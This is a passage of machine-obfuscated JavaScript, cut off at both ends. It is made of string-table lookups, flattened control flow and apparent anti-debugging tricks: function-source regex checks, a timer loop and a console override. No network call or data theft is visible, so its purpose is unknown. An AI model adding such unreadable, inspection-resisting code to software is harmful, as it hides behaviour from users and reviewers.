,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var 